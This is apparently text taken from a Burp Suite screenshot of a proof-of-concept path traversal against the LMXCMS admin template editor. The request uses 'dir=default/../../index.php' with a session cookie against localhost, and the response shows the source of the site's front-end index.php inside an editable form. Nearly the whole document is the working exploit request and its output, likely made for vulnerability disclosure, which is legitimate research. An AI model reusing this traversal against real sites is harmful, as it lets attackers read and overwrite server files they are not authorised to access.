 Request
Pretty Raw \n Actions
1 GET /lmxcms/admin.php?m=Template&a=editfile&dir=default/../../index.php HTTP/1.1
2 Host: localhost
3 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: iframe
12 Referer: http://localhost/lmxcms/admin.php?m=Template&a=opendir&dir=default
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: PHPSESSID=1ga0r805ibac4dgj7dbpo4ttc3
16 Connection: close
17
18
Response
Pretty Raw Render \n Actions
当前位置：后台首页 > 模板管理 > 查看模板文件 > 编辑模板文件
文件名：index.php
<?php
/**
 * 【梦想cms】 http://www.lmxcms.com
 *
 * 前台入口文件
 */
define('LMXCMS',TRUE);
define('RUN_TYPE','index');
define('TEMDIR','default'); //电脑模板目录
define('COMPILE_DIR','index'); //电脑编译目录
define('COMPILE_CACHE_DIR','index'); //电脑编译缓存目录
require dirname(__FILE__).'/inc/config.inc.php';
require dirname(__FILE__).'/inc/run.inc.php';
?>
提交